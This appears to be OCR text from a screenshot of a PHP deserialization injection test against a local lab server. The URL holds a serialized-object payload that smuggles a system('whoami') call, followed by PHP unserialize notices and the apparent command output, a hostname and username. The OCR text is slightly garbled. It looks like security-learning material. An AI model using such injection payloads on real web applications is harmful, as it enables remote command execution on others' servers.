 不安全 | 192.168.50.135/serialize/demo.php?a=O%3A1%3A"A"%3A5%3A%7Bs%3A7%3A"%00A%00name"%3Bs%3A17%3A"system%28"whoami"%29%3B"%3B%7D
lotice: unserialize(): Unexpected end of serialized data in D:\phpStudy\WWW\serialize\demo.php on line 11
esktop-b7sbb34\fanxing
lotice: unserialize(): Error at offset 50 of 51 bytes in D:\phpStudy\WWW\serialize\demo.php on line 11